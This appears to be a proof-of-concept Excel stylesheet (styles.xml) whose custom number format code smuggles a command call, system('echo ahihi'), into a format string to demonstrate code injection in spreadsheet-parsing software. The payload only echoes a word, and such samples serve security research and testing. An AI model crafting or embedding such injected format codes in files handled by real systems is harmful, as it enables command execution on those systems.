 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<styleSheet xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main"
xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/2006"
xmlns:x14ac="http://schemas.microsoft.com/office/spreadsheetml/2009/9/ac"
xmlns:x16r2="http://schemas.microsoft.com/office/spreadsheetml/2015/02/main"
xmlns:xr="http://schemas.microsoft.com/office/spreadsheetml/2014/revision" mc:Ignorable="x14ac
x16r2 xr">
<numFmts count="1">
<numFmt numFmtId="123" formatCode="[>123; system('echo ahihi');]"/>
</numFmts>
<fonts count="1" x14ac:knownFonts="1"> [...] </fonts>
<fills count="2"> [...] </fills>
<borders count="1"> [...] </borders>
<cellStyleXfs count="1"> [...] </cellStyleXfs>
<cellXfs count="2">
<xf numFmtId="0" fontId="0" fillId="0" borderId="0" xfId="0"/>
<xf numFmtId="123" fontId="0" fillId="0" borderId="0" xfId="0" applyNumberFormat="1"/>
</cellXfs>
<cellStyles count="1">
<cellStyle name="Normal" xfId="0" builtinId="0"/>
</cellStyles>
<dxfs count="0"/>
<tableStyles count="0" defaultTableStyle="TableStyleMedium2"
defaultPivotStyle="PivotStyleLight16"/>
<extLst>
<ext xmlns:x14="http://schemas.microsoft.com/office/spreadsheetml/2009/9/main"
uri="{EB79DEF2-80B8-43e5-95BD-54CBDDF9020C}">
<x14:slicerStyles defaultSlicerStyle="SlicerStyleLight1"/>
</ext>
<ext xmlns:x15="http://schemas.microsoft.com/office/spreadsheetml/2010/11/main"
uri="{9260A510-F301-46a8-8635-F512D64BE5F5}">
<x15:timelineStyles defaultTimelineStyle="TimeSlicerStyleLight1"/>
</ext>
</extLst>
</styleSheet>